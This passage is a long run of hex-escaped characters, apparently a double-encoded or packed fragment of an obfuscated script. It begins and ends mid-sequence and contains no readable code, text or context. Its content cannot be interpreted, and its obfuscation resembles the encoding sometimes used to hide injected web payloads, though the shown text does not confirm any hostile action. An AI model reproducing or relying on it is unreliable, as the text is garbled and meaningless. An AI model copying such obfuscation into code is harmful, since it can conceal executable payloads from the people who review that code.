5C\x34\x5C\x51\x5C\x34\x5C\x77\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x61\x5C\x32\x5C\x6B\x5C\x6C\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x73\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x5A\x5C\x34\x5C\x35\x5C\x6B\x5C\x31\x6B\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x6B\x5C\x53\x5C\x39\x5C\x4B\x5C\x6B\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x5A\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x53\x5C\x39\x5C\x5A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x36\x5C\x73\x5C\x30\x5C\x6B\x5C\x53\x5C\x35\x5C\x6B\x5C\x61\x5C\x32\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x35\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x53\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x31\x38\x5C\x39\x5C\x31\x36\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x72\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x35\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x71\x5C\x49\x5C\x35\x5C\x74\x5C\x36\x5C\x31\x66\x5C\x39\x5C\x49\x5C\x61\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x36\x5C\x31\x66\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x75\x5C\x5A\x5C\x39\x5C\x5A\x5C\x31\x5C\x4E\x5C\x34\x5C\x64\x5C\x36\x5C\x73\x5C\x64\x5C\x36\x5C\x31\x39\x5C\x6B\x5C\x30\x5C\x30\x5C\x35\x5C\x6B\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6F\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x73\x5C\x6F\x5C\x39\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x49\x5C\x39\x5C\x32\x5C\x31\x38\x5C\x75\x5C\x35\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x49\x5C\x72\x5C\x39\x5C\x53\x5C\x6E\x5C\x53\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x4B\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x73\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x72\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x51\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x59\x5C\x38\x5C\x72\x5C\x38\x5C\x58\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x32\x5C\x42\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x44\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x37\x5C\x61\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x65\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x31\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x6B\x5C\x38\x5C\x31\x5C\x36\x5C\x31\x6E\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x36\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x31\x32\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x31\x68\x5C\x30\x5C\x6B\x5C\x30\x5C\x4B\x5C\x38\x5C\x36\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x4B\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x79\x5C\x32\x5C\x61\x5C\x79\x5C\x79\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x71\x5C\x7A\x5C\x38\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x32\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x67\x5C\x30\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x61\x5C\x79\x5C\x31\x38\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x68\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x7A\x5C\x38\x5C\x36\x5C\x7A\x5C\x61\x5C\x79\x5C\x7A\x5C\x30\x5C\x38\x5C\x79\x5C\x46\x5C\x61\x5C\x79\x5C\x47\x5C\x39\x5C\x30\x5C\x79\x5C\x6A\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x78\x5C\x6E\x5C\x32\x5C\x31\x68\x5C\x4C\x5C\x38\x5C\x4B\x5C\x38\x5C\x79\x5C\x43\x5C\x6E\x5C\x36\x5C\x6C\x5C\x4C\x5C\x31\x64\x5C\x79\x5C\x31\x65\x5C\x6E\x5C\x30\x5C\x72\x5C\x71\x5C\x64\x5C\x68\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x47\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x54\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6B\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x64\x5C\x30\x5C\x6F\x5C\x54\x5C\x6F\x5C\x30\x5C\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x